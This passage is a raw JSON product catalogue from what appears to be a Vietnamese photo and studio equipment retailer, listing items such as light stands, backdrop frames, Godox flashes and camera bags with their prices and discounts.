","gia":500000,"giakm":490000,"phantram":2,"image":"arm-ck1-60cm.jpg"},{"id":3989,"dmid":213,"link":"\/tay-arm-c-stand-ck1-60cm--2-khop-noi-213-3989.html","label":"Tay Arm C Stand CK1 60cm - 2 Kh\u1edbp N\u1ed1i","gia":690000,"giakm":0,"phantram":0,"image":"arm-ck1-60cm-2-khop.jpg"},{"id":3992,"dmid":192,"link":"\/ga-do-man-hinh-xoay-md220-192-3992.html","label":"G\u00e1 \u0111\u1ee1 m\u00e0n h\u00ecnh xoay MD220","gia":600000,"giakm":0,"phantram":0,"image":"ga-do-man-hinh-dm220 (7).jpg"},{"id":3993,"dmid":217,"link":"\/khung-treo-phong-1-xich-kem-thanh-ngang-3m-217-3993.html","label":"Khung treo ph\u00f4ng 1 x\u00edch k\u00e8m thanh ngang 3m","gia":1000000,"giakm":790000,"phantram":21,"image":"truc-1-combo-b-copy.jpg"},{"id":3994,"dmid":219,"link":"\/khung-treo-phong-2-xich-kem-thanh-ngang-3m-219-3994.html","label":"Khung treo ph\u00f4ng 2 x\u00edch k\u00e8m thanh ngang 3m","gia":1600000,"giakm":1300000,"phantram":18.75,"image":"truc-2-combo-b-copy.jpg"},{"id":3996,"dmid":213,"link":"\/chan-den-gap-nguoc-xep-gon-beike-ls283c-213-3996.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn beike LS283C","gia":1250000,"giakm":0,"phantram":0,"image":"ls283c.png"},{"id":3997,"dmid":213,"link":"\/chan-den-gap-nguoc-xep-gon-beike-ls255s-213-3997.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn beike LS255S","gia":580000,"giakm":0,"phantram":0,"image":"ls255s.png"},{"id":3998,"dmid":219,"link":"\/khung-treo-phong-3-xich-kem-thanh-ngang-3m-219-3998.html","label":"Khung treo ph\u00f4ng 3 x\u00edch k\u00e8m thanh ngang 3m","gia":2100000,"giakm":1700000,"phantram":19.047619047619,"image":"khung-treo-6-phong-keo-xich.png"},{"id":3999,"dmid":219,"link":"\/khung-treo-phong-4-xich-kem-thanh-ngang-3m-219-3999.html","label":"Khung treo ph\u00f4ng 4 x\u00edch k\u00e8m thanh ngang 3m","gia":2800000,"giakm":2200000,"phantram":21.428571428571,"image":"khung-treo-4-phong-keo-xich-4.jpg"},{"id":4000,"dmid":219,"link":"\/khung-treo-phong-5-xich-kem-thanh-ngang-3m-219-4000.html","label":"Khung treo ph\u00f4ng 5 x\u00edch k\u00e8m thanh ngang 3m","gia":3050000,"giakm":2650000,"phantram":13.114754098361,"image":"khung-treo-5-phong-keo-xich-5 - Copy.jpg"},{"id":4001,"dmid":260,"link":"\/chan-may-anh-beike-\u2013-sl255ac-chan-den-gap-nguoc-xep-gon-soi-carbon-260-4001.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh  Beike \u2013 SL255AC , ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn S\u1ee3i carbon","gia":1150000,"giakm":0,"phantram":0,"image":"chan-den-beike-gap-nguoc-SL-255AC (1).jpg"},{"id":4002,"dmid":260,"link":"\/chan-may-anh-beike-\u2013-sl255-chan-den-gap-nguoc-xep-gon-chuyen-nghiep-260-4002.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh  Beike \u2013 SL255, ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn chuy\u00ean nghi\u1ec7p","gia":650000,"giakm":0,"phantram":0,"image":"chan-den-beike-sl-255 (9).jpg"},{"id":4003,"dmid":260,"link":"\/chan-may-anh-beike-\u2013-ls283c-chan-den-gap-nguoc-xep-gon-chuyen-nghiep-260-4003.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Beike \u2013 LS283C, ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn chuy\u00ean nghi\u1ec7p ","gia":1250000,"giakm":0,"phantram":0,"image":"chan-den (16).jpg"},{"id":4005,"dmid":260,"link":"\/chan-may-anh-beike-\u2013-ls285-chan-den-gap-nguoc-xep-gon-chuyen-nghiep-260-4005.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh  Beike \u2013 LS285, ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn chuy\u00ean nghi\u1ec7p","gia":1050000,"giakm":0,"phantram":0,"image":"chan-den-beike-LS285 (12).jpg"},{"id":4006,"dmid":219,"link":"\/khung-treo-phong-c-stand-333m-pro--banh-xe--4-kep-219-4006.html","label":" Khung treo ph\u00f4ng C-STAND 3.3*3M PRO + B\u00e1nh xe + 4 k\u1eb9p","gia":4000000,"giakm":3600000,"phantram":10,"image":"khung-treo-6-phong-keo-xich-3.jpg"},{"id":4007,"dmid":213,"link":"\/chan-den-gap-nguoc-xep-gon-beike-ls255-213-4007.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn Beike LS255","gia":650000,"giakm":0,"phantram":0,"image":"+\u02dc2.jpg"},{"id":4008,"dmid":260,"link":"\/chan-may-anh-may-quay-beike-q688-260-4008.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh, m\u00e1y quay beike q688","gia":1850000,"giakm":0,"phantram":0,"image":"chan-may-quay-may-anh-q688 (10).jpg"},{"id":4009,"dmid":260,"link":"\/chan-gan-man-hinh-tivi-man-hinh-may-tinh-beike-ls157-260-4009.html","label":"Ch\u00e2n g\u1eafn m\u00e0n h\u00ecnh tivi, m\u00e0n h\u00ecnh m\u00e1y t\u00ednh Beike LS157","gia":1450000,"giakm":0,"phantram":0,"image":"gia-treo-mang-hinh-di-dong-gan-chan (9).jpg"},{"id":4010,"dmid":260,"link":"\/gay-selfie-stick-beike-zp100-chinh-hang-beike-zp100-danh-cho-dien-thoai-thong-minh-va-may-anh-nho-gon-260-4010.html","label":"G\u1eady Selfie Stick Beike Zp100 Ch\u00ednh H\u00e3ng Beike ZP100 d\u00e0nh cho \u0111i\u1ec7n tho\u1ea1i th\u00f4ng minh v\u00e0 m\u00e1y \u1ea3nh nh\u1ecf g\u1ecdn","gia":350000,"giakm":0,"phantram":0,"image":"screenshot_1746778671.png"},{"id":4011,"dmid":367,"link":"\/den-led-tolifo-x-600b-pro--600w-cob-led-367-4011.html","label":"\u0110\u00e8n LED Tolifo X-600B Pro - 600W COB LED","gia":5600000,"giakm":0,"phantram":0,"image":"screenshot_1746782714.png"},{"id":4012,"dmid":192,"link":"\/xe-day-thiet-bi-studio-3-tang-ranger-tool-pm03-100x60x100cm-192-4012.html","label":"Xe \u0111\u1ea9y thi\u1ebft b\u1ecb studio 3 t\u1ea7ng Ranger Tool PM03  (100x60x100cm)","gia":2990000,"giakm":0,"phantram":0,"image":"xe-day-thiet-b\u1ecb (12).jpg"},{"id":4013,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13171-den-5l-259-4013.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.171 ( \u0110en, 5L) ","gia":650000,"giakm":0,"phantram":0,"image":"KF13.171-7-1200x1200.jpg"},{"id":4014,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13171-v2-den-5l-259-4014.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.171 V2 ( \u0110en, 5L)","gia":650000,"giakm":0,"phantram":0,"image":"KF13.171V2-7-1200x1200.jpg"},{"id":4015,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13163-den-10l-259-4015.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.163 ( \u0110en, 10L)","gia":990000,"giakm":0,"phantram":0,"image":"KF13.163-7-1200x1200.jpg"},{"id":4016,"dmid":259,"link":"\/balo-may-anh-kf-kf13104-v2-den-dung-tich-22l-259-4016.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.104 V2 \u0110en dung t\u00edch 22L","gia":1450000,"giakm":0,"phantram":0,"image":"KF13.104V2-7-1200x1200 (1).jpg"},{"id":4017,"dmid":259,"link":"\/balo-may-anh-kf-kf13104-v1-xam-dung-tich-22l-259-4017.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.104 V1 X\u00e1m dung t\u00edch 22L ","gia":1450000,"giakm":0,"phantram":0,"image":"KF13.104V1-7-1200x1200.jpg"},{"id":4018,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13179-den-5l-259-4018.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.179 ( \u0110en, 5L)","gia":550000,"giakm":0,"phantram":0,"image":"KF13.179-8-1200x1200.jpg"},{"id":4022,"dmid":259,"link":"\/balo-may-anh-kf-kf13176-dung-tich-10l-259-4022.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.176 dung t\u00edch 10l","gia":1000000,"giakm":800000,"phantram":20,"image":"screenshot_1746868042.png"},{"id":4019,"dmid":259,"link":"\/balo-may-anh-kf-kf13134-v1-den-dung-tich-22l-vo-cung-259-4019.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.134 V1 \u0110en dung t\u00edch 22L v\u1ecf c\u1ee9ng","gia":1300000,"giakm":0,"phantram":0,"image":"KF13.134-7-1200x1200.jpg"},{"id":4020,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13157-xam-10l-259-4020.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.157 ( X\u00e1m, 10L)","gia":650000,"giakm":0,"phantram":0,"image":"KF13.157-8-1200x1200.jpg"},{"id":4021,"dmid":259,"link":"\/balo-may-anh-kf-kf13134-v4-xam-dung-tich-22l-vo-cung-259-4021.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.134 V4 X\u00e1m dung t\u00edch 22L v\u1ecf c\u1ee9ng","gia":1300000,"giakm":0,"phantram":0,"image":"KF13.134V4-7-1200x1200.jpg"},{"id":4023,"dmid":259,"link":"\/balo-may-anh-kf13128-v6-25l-den-259-4023.html","label":"Balo m\u00e1y \u1ea3nh KF13.128 V6 25L \u0111en","gia":2100000,"giakm":1740000,"phantram":17.142857142857,"image":"z6587848590415_abe9cb0c05cb2abcf827e88538a7ab00.jpg"},{"id":4024,"dmid":213,"link":"\/chan-de-kep-ban-gan-den-may-anh-dien-thoai-213-4024.html","label":"Ch\u00e2n \u0111\u1ebf k\u1eb9p b\u00e0n g\u1eafn \u0111\u00e8n, m\u00e1y \u1ea3nh, \u0111i\u1ec7n tho\u1ea1i..","gia":200000,"giakm":0,"phantram":0,"image":"chan-de-kep-ban-may-anh-den-dien-tho\u1ea1i (9).jpg"},{"id":4025,"dmid":211,"link":"\/softbox-parabolic-tolifo-120cm-co-to-ong-dsfb-48-211-4025.html","label":"Softbox Parabolic Tolifo 120cm c\u00f3 t\u1ed5 ong DSFB- 48","gia":1350000,"giakm":995000,"phantram":26.296296296296,"image":"screenshot_1747108851.png"},{"id":4026,"dmid":192,"link":"\/de-ballhead-gan-chan-dau-ren-38-192-4026.html","label":"\u0110\u1ebf Ballhead g\u1eafn ch\u00e2n \u0111\u1ea7u ren 3\/8","gia":290000,"giakm":290000,"phantram":0,"image":"\u0110\u1ebf g\u1eafn ballhead \u0111\u1ea7u ren 3.8.jpg"},{"id":4027,"dmid":192,"link":"\/de-ballhead-gan-chan-dau-ren-14-192-4027.html","label":"\u0110\u1ebf Ballhead g\u1eafn ch\u00e2n \u0111\u1ea7u ren 1\/4","gia":290000,"giakm":0,"phantram":0,"image":"\u0110\u1ebf g\u1eafn ballhead \u0111\u1ea7u ren 1.4.jpg"},{"id":4028,"dmid":192,"link":"\/thanh-noi-dai-lap-tran-cho-he-thong-thanh-ray-studio-192-4028.html","label":"Thanh n\u1ed1i d\u00e0i l\u1eafp tr\u1ea7n cho h\u1ec7 th\u1ed1ng thanh ray Studio","gia":1,"giakm":0,"phantram":0,"image":"gia-do-thanh-ray-cho-he-thong-thanh-ray-lap-tran.jpg"},{"id":4029,"dmid":192,"link":"\/thanh-noi-dai-lap-tran-cho-he-thong-thanh-ray-studio-co-bass-kep-ray-192-4029.html","label":"Thanh n\u1ed1i d\u00e0i l\u1eafp tr\u1ea7n cho h\u1ec7 th\u1ed1ng thanh ray Studio c\u00f3 bass k\u1eb9p ray","gia":1,"giakm":0,"phantram":0,"image":"gia-do-thanh-ray-cho-he-thong-thanh-ray-lap-tran (3).jpg"},{"id":4030,"dmid":213,"link":"\/chan-den-inox-ls240s-213-4030.html","label":"Ch\u00e2n \u0110\u00e8n Inox LS240S","gia":520000,"giakm":440000,"phantram":15.384615384615,"image":"Chan-den-inox-NiceFoto-LS240S-minhduc-chinhhang.jpg"},{"id":4031,"dmid":213,"link":"\/chan-den-inox-ls240-213-4031.html","label":"Ch\u00e2n \u0110\u00e8n Inox  LS240","gia":490000,"giakm":380000,"phantram":22.448979591837,"image":"Chan-den-inox-NiceFoto-LS240 (2).jpg"},{"id":4032,"dmid":319,"link":"\/microphone-rode-wireless-go-iii-gen-3--319-4032.html","label":"Microphone Rode Wireless Go III ( Gen 3 )","gia":7500000,"giakm":6900000,"phantram":8,"image":"rode-go-iii-minhduc (4).jpg"},{"id":4034,"dmid":192,"link":"\/dau-doc-the-nho-usb-type-c-ugreen-80888-ho-tro-sdtf-192-4034.html","label":"\u0110\u1ea7u \u0111\u1ecdc th\u1ebb nh\u1edb USB Type-C Ugreen 80888 h\u1ed7 tr\u1ee3 SD\/TF","gia":300000,"giakm":0,"phantram":0,"image":"ugreen-2-in-1-usb-c-sd-card-reader-80888 (1).jpg"},{"id":4040,"dmid":192,"link":"\/khung-treo-phong-1-xich--1-phong-giay-27x5m-da-kem-truc-192-4040.html","label":"Khung treo ph\u00f4ng 1 x\u00edch + 1 ph\u00f4ng gi\u1ea5y 2.7x5m ( \u0111\u00e3 k\u00e8m tr\u1ee5c)","gia":1350000,"giakm":0,"phantram":0,"image":"truc-1-combo-b-copy.jpg"},{"id":4036,"dmid":192,"link":"\/khung-treo-phong-2-xich--2-phong-giay-27x10m-da-kem-truc-192-4036.html","label":"Khung treo ph\u00f4ng 2 x\u00edch + 2 ph\u00f4ng gi\u1ea5y 2.7x10m ( \u0111\u00e3 k\u00e8m tr\u1ee5c) ","gia":3130000,"giakm":2700000,"phantram":13.738019169329,"image":"truc-2-combo-b-copy.jpg"},{"id":4037,"dmid":192,"link":"\/khung-treo-phong-3-xich--3-phong-giay-27x10m-da-kem-truc-192-4037.html","label":"Khung treo ph\u00f4ng 3 x\u00edch + 3 ph\u00f4ng gi\u1ea5y 2.7x10m ( \u0111\u00e3 k\u00e8m tr\u1ee5c) ","gia":4420000,"giakm":3850000,"phantram":12.89592760181,"image":"khung-treo-3-phong-keo-xich.png"},{"id":4038,"dmid":192,"link":"\/khung-treo-phong-4-xich--4-phong-giay-27x10m-da-kem-truc-192-4038.html","label":"Khung treo ph\u00f4ng 4 x\u00edch + 4 ph\u00f4ng gi\u1ea5y 2.7x10m ( \u0111\u00e3 k\u00e8m tr\u1ee5c) ","gia":5850000,"giakm":5000000,"phantram":14.529914529915,"image":"khung-treo-4-phong-keo-xich-4.jpg"},{"id":4039,"dmid":192,"link":"\/khung-treo-phong-5-xich--5-phong-giay-27x10m-da-kem-truc-192-4039.html","label":"Khung treo ph\u00f4ng 5 x\u00edch + 5 ph\u00f4ng gi\u1ea5y 2.7x10m ( \u0111\u00e3 k\u00e8m tr\u1ee5c) ","gia":7050000,"giakm":6100000,"phantram":13.475177304965,"image":"khung-treo-5-phong-keo-xich-5 - Copy.jpg"},{"id":4041,"dmid":192,"link":"\/khung-treo-phong-2-xich--2-phong-giay-27x5m-da-kem-truc-192-4041.html","label":"Khung treo ph\u00f4ng 2 x\u00edch + 2 ph\u00f4ng gi\u1ea5y 2.7x5m ( \u0111\u00e3 k\u00e8m tr\u1ee5c)   ","gia":2350000,"giakm":0,"phantram":0,"image":"truc-2-combo-b-copy.jpg"},{"id":4042,"dmid":192,"link":"\/khung-treo-phong-3-xich--3-phong-giay-27x5m-da-kem-truc-192-4042.html","label":"Khung treo ph\u00f4ng 3 x\u00edch + 3 ph\u00f4ng gi\u1ea5y 2.7x5m ( \u0111\u00e3 k\u00e8m tr\u1ee5c)","gia":3250000,"giakm":0,"phantram":0,"image":"khung-treo-3-phong-keo-xich.png"},{"id":4043,"dmid":192,"link":"\/khung-treo-phong-4-xich--4-phong-giay-27x5m-da-kem-truc-192-4043.html","label":"Khung treo ph\u00f4ng 4 x\u00edch + 4 ph\u00f4ng gi\u1ea5y 2.7x5m ( \u0111\u00e3 k\u00e8m tr\u1ee5c)","gia":4290000,"giakm":0,"phantram":0,"image":"khung-treo-4-phong-keo-xich-4.jpg"},{"id":4044,"dmid":192,"link":"\/khung-treo-phong-5-xich--5-phong-giay-27x5m-da-kem-truc-192-4044.html","label":"Khung treo ph\u00f4ng 5 x\u00edch + 5 ph\u00f4ng gi\u1ea5y 2.7x5m ( \u0111\u00e3 k\u00e8m tr\u1ee5c)","gia":5100000,"giakm":0,"phantram":0,"image":"khung-treo-5-phong-keo-xich-5 - Copy.jpg"},{"id":4046,"dmid":192,"link":"\/de-nam-cham-godox-sr2-round-head-for-ad200-192-4046.html","label":"\u0110\u1ebf Nam Ch\u00e2m Godox SR2 Round Head For AD200","gia":250000,"giakm":120000,"phantram":52,"image":"\u0110\u1ebf Nam Ch\u00e2m Godox SR2 Round Head (8).jpg"},{"id":4047,"dmid":266,"link":"\/den-flash-godox-it30pro-c--it30-pro-ttl-for-canon-black-266-4047.html","label":"\u0110\u00e8n Flash Godox iT30Pro C - IT30 PRO  TTL  for Canon (Black)","gia":2250000,"giakm":1680000,"phantram":25.333333333333,"image":"den-flash-godox-it30pro-TTL-chinh-hang (4).jpg"},{"id":4048,"dmid":266,"link":"\/den-flash-godox-it30pro-n--it30-pro-ttl-for-nikon-black-266-4048.html","label":"\u0110\u00e8n Flash Godox IT30Pro N  - IT30 PRO TTL for Nikon (Black)","gia":2250000,"giakm":1680000,"phantram":25.333333333333,"image":"den-flash-godox-it30pro-TTL-chinh-hang (4).jpg"},{"id":4049,"dmid":266,"link":"\/den-flash-godox-it30pro-f--it30-pro-ttl-for-fuji-black-266-4049.html","label":"\u0110\u00e8n Flash Godox IT30Pro F - IT30 PRO  TTL for Fuji (Black)","gia":2250000,"giakm":1680000,"phantram":25.333333333333,"image":"den-flash-godox-it30pro-TTL-chinh-hang (4).jpg"},{"id":4050,"dmid":281,"link":"\/tay-cam-gimbal-zhiyun-tech-smooth-5s-ai-combo-281-4050.html","label":"Tay c\u1ea7m Gimbal Zhiyun-Tech Smooth 5s AI Combo","gia":5590000,"giakm":4500000,"phantram":19.499105545617,"image":"Smooth-5S-AI-minhduc (4).jpg"},{"id":4051,"dmid":266,"link":"\/den-flash-godox-it30pro-o--it30-pro-ttl-for-olympus-black-266-4051.html","label":"\u0110\u00e8n Flash Godox IT30Pro O - IT30 PRO TTL for Olympus (Black)","gia":2250000,"giakm":1750000,"phantram":22.222222222222,"image":"den-flash-godox-it30pro-TTL-chinh-hang (4).jpg"},{"id":4052,"dmid":266,"link":"\/den-flash-godox-it30pro-s--it30-pro-ttl-for-sony-black-266-4052.html","label":"\u0110\u00e8n Flash Godox IT30Pro S - IT30 PRO TTL for Sony (Black)     ","gia":2250000,"giakm":1680000,"phantram":25.333333333333,"image":"den-flash-godox-it30pro-TTL-chinh-hang (4).jpg"},{"id":4053,"dmid":335,"link":"\/den-led-proton-flux-150b-bi-color-2800k-6500k-335-4053.html","label":"\u0110\u00e8n led Proton Flux 150B Bi Color 2800K-6500K","gia":4200000,"giakm":2500000,"phantram":40.47619047619,"image":"DEN-LED-PROTON-FLUX-150B-BI-COLOR (6).jpg"},{"id":4054,"dmid":335,"link":"\/den-led-proton-flux-150d-5600k-335-4054.html","label":"\u0110\u00e8n led Proton Flux 150D 5600K","gia":3750000,"giakm":2450000,"phantram":34.666666666667,"image":"den-led-proton-flux-150D-daylight-5600k (5).png"},{"id":4055,"dmid":335,"link":"\/den-led-proton-nlux-200d-5600k-335-4055.html","label":"\u0110\u00e8n led Proton Nlux 200D 5600K","gia":4800000,"giakm":4350000,"phantram":9.375,"image":"den-led-proton-n-lux-200d (11)x.jpg"},{"id":4056,"dmid":266,"link":"\/den-flash-godox-v480-o-ttl-hss-18000-for-olympus-266-4056.html","label":"\u0110\u00e8n Flash Godox V480 O TTL Hss 1\/8000 For Olympus","gia":4990000,"giakm":3170000,"phantram":36.472945891784,"image":"den-flash-godox-v480-o-ttl-hss-18000-for-olympus(9).jpg"},{"id":4057,"dmid":266,"link":"\/den-flash-godox-v480-s-ttl-hss-18000-for-sony-266-4057.html","label":"\u0110\u00e8n Flash Godox V480 S TTL Hss 1\/8000 For Sony","gia":4990000,"giakm":3160000,"phantram":36.673346693387,"image":"den-flash-godox-v480-s-ttl-hss-18000-for-sony (10).jpg"},{"id":4058,"dmid":266,"link":"\/den-flash-godox-v480-c-ttl-hss-18000-for-canon-266-4058.html","label":"\u0110\u00e8n Flash Godox V480 C TTL Hss 1\/8000 For Canon","gia":4990000,"giakm":3160000,"phantram":36.673346693387,"image":"den-flash-godox-v480-C-ttl-hss-18000-for-Canon (2).jpg"},{"id":4059,"dmid":266,"link":"\/den-flash-godox-v480-n-ttl-hss-18000-for-nikon-266-4059.html","label":"\u0110\u00e8n Flash Godox V480 N TTL Hss 1\/8000 For Nikon","gia":4990000,"giakm":3160000,"phantram":36.673346693387,"image":"den-flash-godox-v480-N-ttl-hss-18000-for-Nikon(9).jpg"},{"id":4060,"dmid":266,"link":"\/den-flash-godox-v480-f-ttl-hss-18000-for-fuji-266-4060.html","label":"\u0110\u00e8n Flash Godox V480 F TTL Hss 1\/8000 For Fuji","gia":4990000,"giakm":3160000,"phantram":36.673346693387,"image":"den-flash-godox-v480-F-ttl-hss-18000-for-Fuji(1).jpg"},{"id":4061,"dmid":338,"link":"\/may-anh-sony-alpha-a7m3-body-ilce-7m3-338-4061.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A7M3 BODY\/ ILCE-7M3     ","gia":39000000,"giakm":33990000,"phantram":12.846153846154,"image":"sony-alpha-a7-mark-iii-chinh-hang-sony (7).jpg"},{"id":4062,"dmid":211,"link":"\/luoi-lam-diu-sang-va-giup-anh-sang-di-thang-godox--p90g-90cm--16-canh-211-4062.html","label":"L\u01b0\u1edbi l\u00e0m d\u1ecbu s\u00e1ng v\u00e0 gi\u00fap \u00e1nh s\u00e1ng \u0111i th\u1eb3ng Godox - P90G 90cm   16 C\u1ea1nh","gia":600000,"giakm":500000,"phantram":16.666666666667,"image":"softbox-godox-qr-p70t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (4).jpg"},{"id":4063,"dmid":192,"link":"\/ngam-godox-mf-cb-round-adapter-for-mf12-192-4063.html","label":"Ng\u00e0m Godox MF-CB Round Adapter for MF12","gia":299000,"giakm":200000,"phantram":33.110367892977,"image":"ngam-mf-cb-for-mf12 (2).jpg"},{"id":4065,"dmid":201,"link":"\/micro-thu-am-saramonic-air-01-tx-tx-rx-201-4065.html","label":"Micro Thu \u00c2m Saramonic Air 01 (TX+TX+RX)","gia":3990000,"giakm":2890000,"phantram":27.568922305764,"image":"Microphone-saramonic-air-1 (5).jpg"},{"id":4066,"dmid":211,"link":"\/softbox-aputure-light-dome-iii-90cm-chinh-hang-211-4066.html","label":"Softbox Aputure Light Dome III 90cm ch\u00ednh h\u00e3ng","gia":5990000,"giakm":4700000,"phantram":21.535893155259,"image":"softbox-aputure-light-dome-iii-90cm-chinh-hang-17321751574.jpg"},{"id":4067,"dmid":192,"link":"\/ngam-godox-mf-db-dental-bracket-for-mf12-dk1-192-4067.html","label":"Ng\u00e0m Godox MF-DB Dental Bracket for MF12-DK1","gia":1990000,"giakm":900000,"phantram":54.773869346734,"image":"ngam-mf-db-for-mf12-dk1 (7).jpg"},{"id":4068,"dmid":259,"link":"\/tui-dung-chan-den-dragon-150cm-259-4068.html","label":"T\u00fai \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n Dragon 150cm","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"tui-dung-phu-kien-nganh-anh-150cm.jpg"},{"id":4069,"dmid":211,"link":"\/softbox-godox-qr-p90g-to-ong-211-4069.html","label":"Softbox Godox QR-P90G T\u1ed5 Ong","gia":3190000,"giakm":2830000,"phantram":11.28526645768,"image":"softbox-godox-qrp90g-grid-to-ong-minhduc (2).jpg"},{"id":4071,"dmid":212,"link":"\/tay-treo-hat-sang-md06-212-4071.html","label":"Tay treo h\u1eaft s\u00e1ng Md06","gia":650000,"giakm":440000,"phantram":32.307692307692,"image":"tay treo h\u0103t s\u00e1ng.png"},{"id":4072,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-optima-94m-cuc31rtg2-org-c_c-cong-192-4072.html","label":"D\u00e2y Tether Tools - TetherPro USB-C Optima 9.4m CUC31RTG2-ORG ( C_C Cong)","gia":4500000,"giakm":4000000,"phantram":11.111111111111,"image":"day-tether-tools--tetherpro-usb-c-optima-94m-cuc31rtg2-org (1).jpg"},{"id":4073,"dmid":192,"link":"\/chan-kep-xop-hat-sang-md120-co-banh-xe-photography-foam-stand-192-4073.html","label":"Ch\u00e2n k\u1eb9p x\u1ed1p h\u1eaft s\u00e1ng md120  c\u00f3 b\u00e1nh xe Photography Foam stand","gia":700000,"giakm":450000,"phantram":35.714285714286,"image":"1675587622.jpg"},{"id":4074,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-right-angle-optima-46m-cuc15rtg2-org-c-c-cong--192-4074.html","label":"D\u00e2y Tether Tools - TetherPro USB-C Right Angle Optima 4.6m CUC15RTG2-ORG ( C-C Cong )","gia":2190000,"giakm":2000000,"phantram":8.675799086758,"image":"day-tether-tools--tetherpro-usb-c-optima-94m-cuc31rtg2-org (1).jpg"},{"id":4075,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-optima-46m-cuc15g2-org-c-c-thang--192-4075.html","label":"D\u00e2y Tether Tools - TetherPro USB-C Optima 4.6m CUC15G2-ORG( C-C Th\u1eb3ng )","gia":2190000,"giakm":2000000,"phantram":8.675799086758,"image":"day-tether-tools--tetherpro-usb-c-right-angle-optima-46m-cuc15g2-org.jpg"},{"id":4076,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-optima-94m-cuc31g2-org-c-c-thang--192-4076.html","label":"D\u00e2y Tether Tools - TetherPro USB-C Optima 9.4m CUC31G2-ORG ( C-C Th\u1eb3ng )","gia":1500000,"giakm":4000000,"phantram":-166.66666666667,"image":"day-tether-tools--tetherpro-usb-c-right-angle-optima-94m-cuc15g2-org.jpg"},{"id":4077,"dmid":192,"link":"\/tan-sang-diffuser-for-mf-dd-mf12-dental-macro-192-4077.html","label":"T\u1ea3n S\u00e1ng Diffuser for MF-DD MF12 Dental Macro","gia":700000,"giakm":480000,"phantram":31.428571428571,"image":"tan-sang-diffuser-for-mf-dd-mf12-dental-macro (2).jpg"},{"id":4078,"dmid":192,"link":"\/tay-boom-arm-bm-300-192-4078.html","label":"Tay boom arm BM-300     ","gia":5000000,"giakm":4400000,"phantram":12,"image":"chan-bom-jinbei-bm-300 (3).jpg"},{"id":4079,"dmid":266,"link":"\/den-flash-studio-godox-ms200-v-266-4079.html","label":"\u0110\u00e8n Flash Studio Godox MS200-V","gia":2500000,"giakm":2000000,"phantram":20,"image":"den-flash-studio-godox-ms200-v (3).jpg"},{"id":4080,"dmid":211,"link":"\/softbox-jinbei-thao-tac-nhanh-ke-120-cm-deep-211-4080.html","label":"Softbox Jinbei thao t\u00e1c nhanh KE 120 cm deep","gia":2300000,"giakm":1830000,"phantram":20.434782608696,"image":"Softbox-ke120-minh-duc-1.jpg"},{"id":4081,"dmid":334,"link":"\/den-godox-litemons-la600r-rgb-led-monolight-kit-black-kem-tui-334-4081.html","label":"\u0110\u00e8n Godox LITEMONS LA600R RGB LED Monolight Kit (Black) k\u00e8m t\u00fai","gia":18500000,"giakm":17800000,"phantram":3.7837837837838,"image":"godox-led-rgb-la600r-litemon-black (2).jpg"},{"id":4082,"dmid":219,"link":"\/khung-treo-phong-6-xich-kem-thanh-ngang-3m-219-4082.html","label":"Khung treo ph\u00f4ng 6 x\u00edch k\u00e8m thanh ngang 3m","gia":3690000,"giakm":3090000,"phantram":16.260162601626,"image":"khung-treo-6-phong-keo-xich.jpg"},{"id":4083,"dmid":219,"link":"\/truc-keo-phong-xich-1-cum-xoay-khong-ong-219-4083.html","label":"TR\u1ee4C K\u00c9O PH\u00d4NG X\u00cdCH 1 C\u00d9M XO\u00c1Y KH\u00d4NG \u1ed0NG","gia":650000,"giakm":470000,"phantram":27.692307692308,"image":"truc-keo-phong-xich-1-khong-ong (5).jpg"},{"id":4084,"dmid":219,"link":"\/truc-keo-phong-xich-2-cum-xoay-khong-ong-219-4084.html","label":"TR\u1ee4C K\u00c9O PH\u00d4NG X\u00cdCH 2 C\u00d9M XO\u00c1Y KH\u00d4NG \u1ed0NG","gia":1000000,"giakm":850000,"phantram":15,"image":"truc-keo-phong-xich-2-cum-xoay-khong-ong (2).jpg"},{"id":4085,"dmid":219,"link":"\/truc-keo-phong-xich-3-cum-xoay-khong-ong-219-4085.html","label":"TR\u1ee4C K\u00c9O PH\u00d4NG X\u00cdCH 3 C\u00d9M XO\u00c1Y KH\u00d4NG 